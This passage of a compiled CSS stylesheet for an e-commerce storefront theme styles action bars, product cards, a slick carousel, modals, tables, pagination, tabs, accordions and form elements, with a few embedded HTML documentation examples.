                <input class="form-input has-action" type="search" placeholder="Search">
                <button class="button button--icon button--inputAction">
                    <span class="is-srOnly">Search</span>
                    <icon glyph="ic-search"></icon>
                </button>
            </div>
            <a href="#" class="actionBar-item">Advanced</a>
        </fieldset>
    </div>
    <div class="actionBar-section actionBar-section--alt">
        <fieldset class="form-fieldset">
            <div class="actionBar-item form-field">
                <div class="buttonGroup">
                    <button class="button">
                        All
                    </button>
                    <button class="button">
                        Free
                    </button>
                    <button class="button">
                        Paid
                    </button>
                </div>
            </div>
            <div class="actionBar-item form-field">
                <label class="form-label" for="select1">Sort by</label>
                <select class="form-select" name="select1" id="select1">
                    <option value="1">Popular</option>
                    <option value="2">Newest</option>
                </select>
            </div>
        </fieldset>
    </div>
</div>
```

```sass_file_example
src/settings/bigcommerce/actionBar/_settings.scss
```
*/
.actionBar {
  margin: 1.5rem 0; }
  .actionBar:before, .actionBar:after {
    content: " ";
    display: table; }
  .actionBar:after {
    clear: both; }
  .actionBar .button {
    margin-bottom: 0; }
  .actionBar .buttonGroup {
    vertical-align: middle; }

.actionBar-link {
  display: block;
  padding: 0.78571rem 0; }

.actionBar-section:before, .actionBar-section:after {
  content: " ";
  display: table; }

.actionBar-section:after {
  clear: both; }

@media (min-width: 551px) {
  .actionBar-section {
    float: left; }
    .actionBar-section .form-label {
      display: inline-block;
      margin: 0 0.35714rem 0 0; }
    .actionBar-section .form-select,
    .actionBar-section .form-input {
      display: inline-block;
      width: 14.28571rem; } }

@media (min-width: 551px) {
  .actionBar-section--alt {
    float: right; } }

.actionBar-item {
  margin-bottom: 1.5rem; }
  @media (min-width: 551px) {
    .actionBar-item {
      display: inline-block;
      margin-bottom: 0;
      margin-right: 1.5rem;
      vertical-align: middle; }
      .actionBar-item:last-child {
        margin-right: 0; } }

/*doc
---
title: Cards
name: cards
category: Components
---

Cards are a typical component consisting of a figure and a short snippet of descriptive text.
This could include a heading and a caption or definition, and perhaps a call to action
or other actionable functions.

```sass_file_example
src/settings/bigcommerce/cards/_settings.scss
```
```html_example
<article class="card">
    <figure class="card-figure">
        <img class="card-image" src="http://lorempixel.com/960/360/sports/" alt="Example card image">
        <figcaption class="card-figcaption">
            <a class="card-figcaption-action" href="#">
                <div class="card-figcaption-body">
                    <span class="button card-figcaption-button">Learn more</span>
                </div>
            </a>
        </figcaption>
    </figure>
    <div class="card-body">
        <h2 class="card-title">20% Off First Design Project</h2>
        <h3 class="card-subTitle">Custom Designs</h3>
        <p class="card-text">
            Be seen by customers at the very moment that
            they are searching on Google for the things you offer.
        </p>
    </div>
</article>
```
*/
.card {
  background-color: transparent;
  margin-bottom: 3rem;
  padding: 0 0; }

.card-figure {
  background-color: white;
  margin-bottom: 0;
  padding: 0 0;
  position: relative; }

.card-image {
  border: 1px solid #999999;
  width: 100%; }

.card-figcaption {
  bottom: 0;
  height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0; }
  .card-figcaption:hover {
    opacity: 1; }

.card-figcaption-action {
  display: block;
  height: 100%; }

.card-figcaption-body {
  position: relative;
  top: 50%;
  transform: translateY(-50%);
  transform-style: preserve-3d; }
  .card-figcaption-body > :first-child {
    margin-top: 0; }
  .card-figcaption-body > :last-child {
    margin-bottom: 0; }
  .card-figcaption-body .card-text {
    color: #757575; }

.card-figcaption-button {
  background-color: rgba(255, 255, 255, 0.9);
  color: #333333; }
  .card-figcaption-button:hover {
    background-color: white;
    color: #333333; }

.card-body {
  padding: 0.78571rem 0 0; }
  .card-body > :first-child {
    margin-top: 0; }
  .card-body > :last-child {
    margin-bottom: 0; }
  .card-body .card-text {
    color: #757575; }

.card-surTitle {
  float: right;
  margin-left: 1.5rem;
  max-width: 40%;
  text-align: right; }

.card-footer {
  background-color: transparent;
  margin: 0; }
  .card-footer:before, .card-footer:after {
    content: " ";
    display: table; }
  .card-footer:after {
    clear: both; }

.card-button {
  margin-bottom: 0; }

.aria-description--hidden {
  height: 1px;
  left: 0;
  margin-left: -10000px;
  overflow: hidden;
  position: absolute;
  top: 0;
  width: 1px; }

/* Slider */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent; }

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0; }
  .slick-list:focus {
    outline: none; }
  .slick-list.dragging {
    cursor: pointer;
    cursor: hand; }

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
  margin-left: auto;
  margin-right: auto; }
  .slick-track:before, .slick-track:after {
    content: "";
    display: table; }
  .slick-track:after {
    clear: both; }
  .slick-loading .slick-track {
    visibility: hidden; }

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none; }
  [dir="rtl"] .slick-slide {
    float: right; }
  .slick-slide img {
    display: block; }
  .slick-slide.slick-loading img {
    display: none; }
  .slick-slide.dragging img {
    pointer-events: none; }
  .slick-initialized .slick-slide {
    display: block; }
  .slick-loading .slick-slide {
    visibility: hidden; }
  .slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent; }

.slick-arrow.slick-hidden {
  display: none; }

/* Slider */
.slick-loading .slick-list {
  background: #fff center center no-repeat; }

/* Icons */
/* Arrows */
.slick-prev,
.slick-next {
  position: absolute;
  display: block;
  height: 20px;
  width: 20px;
  line-height: 0px;
  font-size: 0px;
  cursor: pointer;
  background: transparent;
  color: transparent;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  padding: 0;
  border: none;
  outline: none; }
  .slick-prev:hover, .slick-prev:focus,
  .slick-next:hover,
  .slick-next:focus {
    outline: none;
    background: transparent;
    color: transparent; }
    .slick-prev:hover:before, .slick-prev:focus:before,
    .slick-next:hover:before,
    .slick-next:focus:before {
      opacity: 0.8; }
  .slick-prev.slick-disabled:before,
  .slick-next.slick-disabled:before {
    opacity: 0.6; }
  .slick-prev:before,
  .slick-next:before {
    font-family: inherit;
    font-size: 20px;
    line-height: 1;
    color: #8f8f8f;
    opacity: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale; }

.slick-prev {
  left: -25px; }
  [dir="rtl"] .slick-prev {
    left: auto;
    right: -25px; }
  .slick-prev:before {
    content: ""; }
    [dir="rtl"] .slick-prev:before {
      content: ""; }

.slick-next {
  right: -25px; }
  [dir="rtl"] .slick-next {
    left: -25px;
    right: auto; }
  .slick-next:before {
    content: ""; }
    [dir="rtl"] .slick-next:before {
      content: ""; }

/* Dots */
.slick-dotted.slick-slider {
  margin-bottom: 30px; }

.slick-dots {
  position: absolute;
  bottom: -25px;
  list-style: none;
  display: block;
  text-align: center;
  padding: 0;
  margin: 0;
  width: 100%; }
  .slick-dots li {
    position: relative;
    display: inline-block;
    height: 20px;
    width: 20px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer; }
    .slick-dots li button {
      border: 0;
      background: transparent;
      display: block;
      height: 20px;
      width: 20px;
      outline: none;
      line-height: 0px;
      font-size: 0px;
      color: transparent;
      padding: 5px;
      cursor: pointer; }
      .slick-dots li button:hover, .slick-dots li button:focus {
        outline: none; }
        .slick-dots li button:hover:before, .slick-dots li button:focus:before {
          opacity: 0.8; }
      .slick-dots li button:before {
        position: absolute;
        top: 0;
        left: 0;
        content: "";
        width: 20px;
        height: 20px;
        font-family: inherit;
        font-size: 60px;
        line-height: 20px;
        text-align: center;
        color: #333333;
        opacity: 0.6;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale; }
    .slick-dots li.slick-active button:before {
      color: #757575;
      opacity: 1; }

.slick-next,
.slick-prev {
  background-color: white;
  background-color: rgba(255, 255, 255, 0.9);
  border: 1px solid white;
  height: 4.35714rem;
  margin-top: -1.07143rem;
  padding: 0.71429rem;
  width: 2.85714rem;
  z-index: 1; }
  .slick-next::before,
  .slick-prev::before {
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: 100%;
    display: block;
    height: 2.92857rem;
    width: 1.42857rem; }
  .slick-next:hover, .slick-next:focus,
  .slick-prev:hover,
  .slick-prev:focus {
    background-color: white;
    background-color: rgba(255, 255, 255, 0.9);
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: 100%; }

.slick-next {
  right: -5px; }
  @media (min-width: 1261px) {
    .slick-next {
      right: -3.35714rem; } }
  .slick-next::before {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='%238f8f8f' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E"); }
  .slick-next:hover::before {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='%23474747' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E"); }

.slick-prev {
  left: -5px; }
  @media (min-width: 1261px) {
    .slick-prev {
      left: -3.35714rem; } }
  .slick-prev::before {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='%238f8f8f' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E"); }
  .slick-prev:hover::before {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='%23474747' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E"); }

.slick-slide img {
  display: block;
  width: 100%; }

.slick-dots {
  margin: 0; }
  .slick-dots li {
    height: 2.28571rem;
    width: 2.28571rem;
    margin: 0;
    padding: 0.35714rem; }
    .slick-dots li button,
    .slick-dots li button::before {
      height: 1.07143rem;
      width: 1.07143rem;
      border-radius: 50%; }
    .slick-dots li button {
      border: 1px solid #333333;
      display: inline-block;
      margin: 0;
      padding: 0;
      position: relative;
      text-align: center;
      vertical-align: middle; }
      .slick-dots li button:hover::before {
        background: #333333; }
    .slick-dots li button::before {
      display: block;
      left: -1px;
      top: -1px;
      transition: background 100ms ease-out; }
    .slick-dots li.slick-active button::before {
      background: #757575; }

.productView .slick-dots {
  position: relative; }

.slick-disabled {
  cursor: default;
  opacity: 0.1; }

.slick-track {
  backface-visibility: hidden;
  perspective: 1000px; }

div.slick-slider {
  width: 1px; }

.carousel-tooltip {
  display: none;
  height: 1px;
  margin-top: 10px;
  position: relative; }
  .carousel-tooltip::before {
    border-color: transparent transparent #313440 transparent;
    border-style: solid;
    border-width: 0.71429rem;
    content: " ";
    position: absolute;
    right: 0;
    top: 50%; }
  .carousel-tooltip::after {
    background-color: #313440;
    border-radius: 0.57143rem;
    color: white;
    content: attr(aria-label);
    cursor: default;
    font-size: 1rem;
    padding: 0.28571rem 0.42857rem;
    position: absolute;
    right: 0;
    top: 100%;
    white-space: nowrap; }
  .carousel-tooltip::before, .carousel-tooltip::after {
    display: none; }
  .carousel-tooltip:focus::before, .carousel-tooltip:focus::after {
    display: block; }
  @media (min-width: 551px) {
    .carousel-tooltip {
      display: block; } }
  .carousel-tooltip::after {
    padding: 15px 10px;
    top: 10px; }
  .slick-prev:focus .carousel-tooltip::before, .slick-prev:focus .carousel-tooltip::after,
  .slick-next:focus .carousel-tooltip::before,
  .slick-next:focus .carousel-tooltip::after,
  .slick-dots button:focus .carousel-tooltip::before,
  .slick-dots button:focus .carousel-tooltip::after {
    display: block; }
  .slick-prev .carousel-tooltip::before,
  .slick-next .carousel-tooltip::before {
    top: -7px; }
  .slick-prev .carousel-tooltip::before {
    right: -2px; }
  .slick-prev .carousel-tooltip::after {
    left: -5px;
    right: auto; }
  .slick-next .carousel-tooltip::after {
    right: -5px; }
  .slick-dots button .carousel-tooltip {
    margin-top: 25px; }
    .slick-dots button .carousel-tooltip::before, .slick-dots button .carousel-tooltip::after {
      right: 50%;
      transform: translateX(50%); }
    .slick-dots button .carousel-tooltip::before {
      top: -7px; }

.carousel-play-pause-button {
  background-color: white;
  background-color: rgba(255, 255, 255, 0.9);
  border: 1px solid white;
  bottom: 0.5rem;
  color: #8f8f8f;
  display: none;
  font-size: 14px;
  font-weight: 700;
  height: 32px;
  left: 15px;
  line-height: 1.25;
  max-width: 60px;
  min-width: 60px;
  overflow: hidden;
  position: absolute;
  text-overflow: ellipsis;
  transition: color 100ms ease-out;
  white-space: nowrap;
  z-index: 5; }
  @media (min-width: 551px) {
    .carousel-play-pause-button {
      font-size: 18px;
      max-width: 150px; } }
  @media (min-width: 801px) {
    .carousel-play-pause-button {
      bottom: 1.5rem;
      left: 25px; } }
  .carousel-play-pause-button:hover {
    color: #474747; }
  @media (min-width: 375px) {
    .carousel-play-pause-button {
      max-width: 90px;
      min-width: 80px; } }

html,
body {
  height: auto; }

@media (min-width: 801px) {
  body {
    padding-top: 0; } }

figure {
  margin-bottom: 2rem;
  margin-top: 2rem; }
  figure > figcaption {
    margin-bottom: -0.5rem; }

figcaption {
  color: #999999;
  margin-top: 0.78571rem; }

body {
  font-size: 1rem;
  font-weight: 400; }

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 400;
  margin-top: 2.28571rem; }

h5,
h6 {
  text-transform: uppercase; }

a {
  transition: color 0.15s ease; }

cite {
  line-height: 1.5;
  margin: 0.5rem 0 0; }

.page-heading {
  margin: 0 0 3rem;
  text-align: center; }

h1 {
  font-size: 28px; }

h2 {
  font-size: 25px; }

h3 {
  font-size: 22px; }

h4 {
  font-size: 20px; }

h5 {
  font-size: 15px; }

h6 {
  font-size: 13px; }

.definitionList:before, .definitionList:after {
  content: " ";
  display: table; }

.definitionList:after {
  clear: both; }

.definitionList-key {
  color: #757575;
  float: left;
  font-weight: 400;
  margin: 0 0.35714rem 0 0; }

.definitionList-value {
  margin: 0; }

.form-select {
  appearance: none;
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z' fill='rgba(117, 117, 117, 0.999)' /%3E%3C/svg%3E");
  background-position: right 0.57143rem top 0.71429rem;
  border-radius: 4px;
  padding: 0.75rem 3rem 0.75rem 1rem; }

.form-label small {
  float: right;
  margin-top: 0.35714rem; }

.form-label--inlineSmall small {
  color: #757575;
  float: none;
  font-size: inherit;
  font-weight: 400;
  margin-left: 0.35714rem;
  text-transform: none; }

.table {
  margin-top: 2rem; }
  .table td + td {
    border-left: 1px solid #e5e5e5; }
  .table .table-alignCenter {
    text-align: center; }
  .table .table-alignRight {
    text-align: right; }

.table-actions {
  margin: 1.5rem;
  text-align: center; }
  .table-actions .form {
    margin-bottom: 0; }
  .table-actions .button {
    display: block;
    margin-left: 0;
    margin-right: 0;
    width: 100%; }
    @media (min-width: 551px) {
      .table-actions .button {
        display: inline-block;
        margin-bottom: 0;
        width: auto; } }
    @media (min-width: 551px) {
      .table-actions .button + .button {
        margin-left: 0.35714rem; } }

.table--line {
  border-color: #e5e5e5;
  border-width: 0 0 1px; }
  .table--line .table-thead {
    background-color: white;
    border-color: #e5e5e5;
    border-width: 0 0 1px; }
    .table--line .table-thead tr th {
      padding-left: 0;
      padding-right: 0; }
      @media (min-width: 551px) {
        .table--line .table-thead tr th {
          text-align: center; }
          .table--line .table-thead tr th:first-child {
            text-align: left; }
          .table--line .table-thead tr th:last-child {
            text-align: right; } }
      .table--line .table-thead tr th + th {
        padding-left: 1.5rem; }
  .table--line tr {
    border-color: 1px solid #e5e5e5; }
    .table--line tr td {
      display: block;
      padding-left: 0;
      padding-right: 0; }
      @media (min-width: 551px) {
        .table--line tr td {
          text-align: center; }
          .table--line tr td:first-child {
            text-align: left; }
          .table--line tr td:last-child {
            text-align: right; } }
      .table--line tr td + td {
        padding-left: 1.5rem; }
  .table--line td + td {
    border-left: 0; }

.dropdown {
  left: -9999px;
  outline: none;
  position: absolute; }

.dropdown-menu {
  z-index: 5; }
  .dropdown-menu.is-loading .loadingOverlay {
    background: none;
    padding: 4.5rem 0;
    position: relative; }
  .dropdown-menu.is-open {
    display: block; }
  .dropdown-menu .button:focus {
    z-index: 5; }

.dropdown-menu-item {
  text-align: left; }
  .dropdown-menu-item:first-child > a {
    padding-top: 0.78571rem; }
  .dropdown-menu-item:last-child > a {
    padding-bottom: 1rem; }
  .dropdown-menu-item > a {
    margin: 0;
    padding: 0.28571rem 1.14286rem;
    text-decoration: none; }

.form-wishlist {
  position: relative; }

.dropdown-menu-button {
  width: 100%; }
  .dropdown-menu-button.is-open {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0; }
  .dropdown-menu-button .icon {
    float: right;
    margin-left: 10px; }
  .dropdown-menu-button:focus {
    z-index: 10; }

#wishlist-dropdown.is-open {
  background: transparent;
  left: auto !important;
  max-width: none !important;
  width: 100% !important; }
  @media (min-width: 551px) {
    #wishlist-dropdown.is-open {
      padding-right: 20px; } }
  @media (min-width: 801px) {
    #wishlist-dropdown.is-open {
      padding-right: 0; } }
  @media (min-width: 1261px) {
    #wishlist-dropdown.is-open {
      padding-right: 11px; } }
  #wishlist-dropdown.is-open:focus {
    outline: none; }
  #wishlist-dropdown.is-open [data-wishlist] {
    border-top: 0;
    margin-bottom: 0;
    width: 100%; }
  #wishlist-dropdown.is-open .button {
    background-color: white;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    width: 100%; }
  #wishlist-dropdown.is-open .button--has-items {
    font-weight: 700; }
  #wishlist-dropdown.is-open li:not(:last-child) .button {
    border-bottom: 0;
    border-radius: 0;
    border-top: 0;
    margin-bottom: 0; }

.modal {
  left: 50%;
  margin: 0;
  max-height: 90%;
  max-width: 95%;
  min-height: 240px;
  outline: none;
  overflow: hidden;
  padding: 0;
  top: 50% !important;
  transform: translate(-50%, -50%); }
  .modal .form-field {
    position: relative; }

@media (min-width: 1261px) {
  .modal--large {
    width: 1280px; } }

.modal-header {
  padding-left: 2.25rem;
  padding-right: 3.03571rem; }

.modal-header-title {
  font-size: 22px;
  text-align: center; }
  @media (min-width: 801px) {
    .modal-header-title {
      font-size: 25px; } }

.modal-close {
  height: 2.28571rem;
  width: 2.28571rem;
  color: #757575;
  font-size: 26px;
  line-height: 2.28571rem;
  padding: 0;
  position: absolute;
  text-align: center;
  text-decoration: none;
  z-index: 50; }
  .modal-close::before {
    border-color: transparent transparent #313440 transparent;
    border-style: solid;
    border-width: 0.71429rem;
    content: " ";
    position: absolute;
    right: 0;
    top: 50%; }
  .modal-close::after {
    background-color: #313440;
    border-radius: 0.57143rem;
    color: white;
    content: attr(title);
    cursor: default;
    font-size: 1rem;
    padding: 0.28571rem 0.42857rem;
    position: absolute;
    right: 0;
    top: 100%;
    white-space: nowrap; }
  .modal-close::before, .modal-close::after {
    display: none; }
  .modal-close:focus::before, .modal-close:focus::after {
    display: block; }
  @media (min-width: 801px) {
    .modal-close {
      font-size: 32px; } }
  .modal-close:hover {
    color: #999999; }
  .modal-close::before {
    right: 50%;
    transform: translateX(50%); }
  .modal-close::after {
    right: 50%;
    transform: translateX(0.71429rem); }

.modal-body {
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  padding: 2.25rem 2.25rem; }

.modal--alert {
  background-color: white !important;
  border-radius: 4px;
  font-family: "Karla", Arial, Helvetica, sans-serif;
  padding: 40px 20px 20px;
  text-align: center; }
  .modal--alert .alert-icon {
    border: 0.25em solid transparent;
    border-radius: 50%;
    box-sizing: content-box;
    cursor: default;
    display: flex;
    font-family: inherit;
    height: 5em;
    justify-content: center;
    line-height: 5em;
    margin: 1.25em auto 1.875em;
    position: relative;
    user-select: none;
    width: 5em; }
  .modal--alert .error-icon {
    animation: animate-icon 0.5s;
    border-color: #f27474;
    color: #f27474; }
    .modal--alert .error-icon .icon-content {
      animation: animate-icon-content 0.5s;
      flex-grow: 1;
      position: relative; }
      .modal--alert .error-icon .icon-content .line {
        background-color: #f27474;
        border-radius: 0.125em;
        display: block;
        height: 0.3125em;
        position: absolute;
        top: 2.3125em;
        width: 2.9375em; }
        .modal--alert .error-icon .icon-content .line-left {
          left: 1.0625em;
          transform: rotate(45deg); }
        .modal--alert .error-icon .icon-content .line-right {
          right: 1em;
          transform: rotate(-45deg); }
  .modal--alert .warning-icon {
    animation: animate-icon 0.5s;
    border-color: #facea8;
    color: #f8bb86; }
    .modal--alert .warning-icon .icon-content {
      align-items: center;
      animation: animate-icon-content 0.5s;
      display: flex;
      font-size: 3.75em; }
  .modal--alert .modal-content {
    color: #333333;
    font-size: 1.14286rem; }
  .modal--alert .button-container {
    margin: 25px 0 0; }
    .modal--alert .button-container .confirm {
      background-color: #444444;
      border-color: #444444;
      color: white; }
    .modal--alert .button-container .confirm:focus,
    .modal--alert .button-container .confirm:hover {
      background-color: #666666;
      border-color: #666666;
      color: white; }
    .modal--alert .button-container .confirm:active {
      background-color: black;
      border-color: black;
      color: white; }

.hide-content {
  opacity: 0; }

@keyframes animate-icon {
  0% {
    opacity: 0;
    transform: rotateX(100deg); }
  100% {
    opacity: 1;
    transform: rotateX(0deg); } }

@keyframes animate-icon-content {
  0% {
    margin-top: 1.625em;
    opacity: 0;
    transform: scale(0.4); }
  50% {
    margin-top: 1.625em;
    opacity: 0;
    transform: scale(0.4); }
  80% {
    margin-top: -0.375em;
    transform: scale(1.15); }
  100% {
    margin-top: 0;
    opacity: 1;
    transform: scale(1); } }

ol.breadcrumbs {
  display: none;
  font-size: 0;
  overflow: visible;
  text-align: center; }
  @media (min-width: 551px) {
    ol.breadcrumbs {
      display: block; } }

.breadcrumb {
  display: inline-block;
  float: none;
  margin-right: 0.25rem; }
  .breadcrumb.is-active > .breadcrumb-label {
    cursor: pointer;
    font-weight: 700; }
  .breadcrumb:not(:first-child)::before {
    border-right: 0.1em solid #757575;
    content: "";
    display: inline-block;
    height: 0.8em;
    margin: 0 0.25rem;
    transform: rotate(15deg); }

.panel-title {
  font-size: 20px; }

.panel--large .panel-body {
  margin-bottom: 2rem;
  padding: 2rem; }

.pagination-list {
  font-size: 0;
  margin-bottom: 1.5rem;
  text-align: center; }
  .pagination-list:before, .pagination-list:after {
    content: " ";
    display: table; }
  .pagination-list:after {
    clear: both; }
  .pagination-list .pagination-item {
    display: inline-block; }

.pagination-item {
  border: 1px solid transparent;
  line-height: 1; }
  .pagination-item .pagination-link {
    text-decoration: none;
    transition: all 0.2s ease; }
    .pagination-item .pagination-link:hover {
      color: #333333; }
  .pagination-item.pagination-item--current {
    border-color: #e5e5e5;
    border-radius: 4px;
    margin: 0 0.35714rem 0 0.78571rem; }
  .pagination-item.pagination-item--previous > a, .pagination-item.pagination-item--next > a {
    color: #333333; }
    .pagination-item.pagination-item--previous > a:hover, .pagination-item.pagination-item--next > a:hover {
      color: #757575; }
      .pagination-item.pagination-item--previous > a:hover .icon > svg, .pagination-item.pagination-item--next > a:hover .icon > svg {
        fill: #757575; }

.pagination-item--previous .icon,
.pagination-item--next .icon {
  height: 1.42857rem;
  margin-top: -0.14286rem;
  width: 1.42857rem; }

.pagination-item--previous {
  float: left; }
  .pagination-item--previous .icon {
    margin-left: -0.85714rem; }

.pagination-item--next {
  float: right; }
  .pagination-item--next .icon {
    margin-right: -0.85714rem; }

.pagination-list--small {
  position: relative; }
  .pagination-list--small .pagination-item {
    color: #757575;
    cursor: inherit;
    line-height: 1.5; }
  .pagination-list--small .pagination-link {
    padding: 0 0.35714rem; }
  .pagination-list--small .pagination-item--previous,
  .pagination-list--small .pagination-item--next {
    position: absolute;
    top: 0; }
  .pagination-list--small .pagination-item--previous {
    left: 0; }
  .pagination-list--small .pagination-item--next {
    right: 0; }

.button {
  line-height: 1rem;
  transition: all 0.15s ease; }
  .button + .button {
    margin-left: 0; }
    @media (min-width: 801px) {
      .button + .button {
        margin-left: 0.78571rem; } }
  .button.success {
    background-color: #60A856;
    color: white;
    border-radius: 0;
    border: none;
    padding: 1.25rem;
    font-size: 17px;
    text-transform: none; }
    .button.success:hover {
      background-color: #6db763; }
  .button.success-outline {
    border-color: #60A856;
    color: #60A856;
    border-radius: 0;
    border-width: 1px;
    padding: 1.25rem;
    font-size: 17px;
    text-transform: none; }
    .button.success-outline:hover {
      border-color: #6db763; }
  .button.display-block {
    display: block;
    width: 100%; }

.button[disabled] {
  cursor: not-allowed; }

.button--icon svg {
  fill: #757575; }

.tab {
  border-top: 1px solid #e5e5e5;
  float: none; }
  @media (min-width: 801px) {
    .tab {
      border-top-color: white;
      float: left; } }
  .tab.is-active {
    border-left-color: white;
    border-right-color: white; }
    @media (min-width: 551px) {
      .tab.is-active {
        margin-bottom: -1px; } }
    @media (min-width: 801px) {
      .tab.is-active {
        border: 1px solid #e5e5e5;
        border-bottom: 1px solid white; } }

.tab-title {
  padding: 1.14286rem 0;
  text-align: center;
  text-decoration: none; }
  @media (min-width: 551px) {
    .tab-title {
      text-align: left; } }
  @media (min-width: 801px) {
    .tab-title {
      padding: 0.78571rem 1.5rem; } }
  @media (min-width: 1261px) {
    .tab-title {
      padding: 0.78571rem 1.28571rem; } }

.tab-content.has-jsContent {
  display: block;
  height: 0;
  overflow: hidden;
  padding: 0;
  visibility: hidden; }
  .tab-content.has-jsContent.is-active {
    height: auto;
    overflow: visible;
    padding: 1.5rem 0;
    visibility: visible; }

@media (min-width: 551px) {
  .tab-content .productReview {
    width: 50%; } }

@media (min-width: 801px) {
  .tab-content .productReview {
    width: 33.33333%; } }

@media (min-width: 1261px) {
  .tab-content .productReview {
    width: 50%; } }

.tab-content .productReviews {
  border-top: 0; }

.accordion {
  border-radius: 4px;
  box-shadow: none; }
  .accordion .navList {
    margin-bottom: 0; }

.accordion-content {
  border: 0; }
  .accordion-content .form:only-child {
    margin-bottom: 0; }

.accordion-title {
  color: #444444;
  font-size: 1.07143rem;
  margin: 0; }

.accordion-navigation {
  align-items: center;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  padding-right: 1rem;
  position: relative;
  text-decoration: none;
  width: 100%; }

@media (min-width: 801px) {
  .accordion--navList {
    border: 0; } }

@media (min-width: 801px) {
  .sidebarBlock + .accordion--navList {
    margin-top: 2rem; } }

@media (min-width: 801px) {
  .accordion--navList .accordion-block {
    margin-top: 2rem; } }

.accordion--navList .accordion-content {
  padding: 1rem; }
  @media (min-width: 801px) {
    .accordion--navList .accordion-content {
      padding: 0; } }

@media (min-width: 801px) {
  .accordion--navList .accordion-navigation {
    background-position: right 0 top 50%;
    border: 0;
    margin-bottom: 0.78571rem !important;
    padding: 0; } }

.accordion--navList .accordion-title {
  font-weight: normal;
  padding: 1rem;
  text-decoration: none;
  text-transform: inherit; }
  @media (min-width: 801px) {
    .accordion--navList .accordion-title {
      padding: 0; } }

.accordion--navList .accordion-indicator {
  fill: #999999; }

.accordion-block:first-child {
  margin-top: 0; }
  .accordion-block:first-child .accordion-navigation {
    border-radius: 4px 4px 0 0; }

.accordion-block:last-child .accordion-navigation,
.accordion-block:last-child .accordion-content {
  border-radius: 0 0 4px 4px; }

.accordion-block:last-child .accordion-navigation {
  border-bottom-width: 0; }
  .accordion-block:last-child .accordion-navigation.is-open {
    border-bottom-width: 1px;
    border-radius: 0; }

.accordion-nav-clear-holder {
  position: relative; }

.facetedSearch-clearLink {
  color: #757575;
  position: absolute;
  right: 40px;
  top: 50%;
  transform: translateY(-50%); }
  @media (min-width: 801px) {
    .facetedSearch-clearLink {
      right: 20px;
      top: 3px;
      transform: none; } }
  .facetedSearch-clearLink:hover {
    color: #333333; }

ul.inlineList {
  overflow: visible; }
  ul.inlineList:before, ul.inlineList:after {
    content: " ";
    display: table; }
  ul.inlineList:after {
    clear: both; }

.inlineList--labels {
  margin-bottom: 0;
  margin-left: -0.78571rem; }
  .inlineList--labels > li {
    margin-bottom: 0.78571rem;
    margin-left: 0.78571rem; }

.search-input-wrapper {
  position: relative;
  display: inline-block;
  width: 100%; }
  .search-input-wrapper .clear-search {
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
    background: none;
    border: none;
    font-size: 20px;
    color: #666;
    cursor: pointer;
    padding: 0 5px;
    line-height: 1; }
    .search-input-wrapper .clear-search:hover {
      color: #333; }

.alertBox {
  border-radius: 4px;
  color: #333333; }

.alertBox-icon .icon {
  height: 1.78571rem;
  width: 1.78571rem; }

.alertBox--info {
  background-color: #707070;
  color: white; }
  .alertBox--info .alertBox-close svg {
    fill: #666666; }

.form--hiddenLabels .form-label {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

.form-inlineMessage {
  display: block; }

.form-field--error .form-input {
  float: none; }

.form-field--error .form-inlineMessage::before {
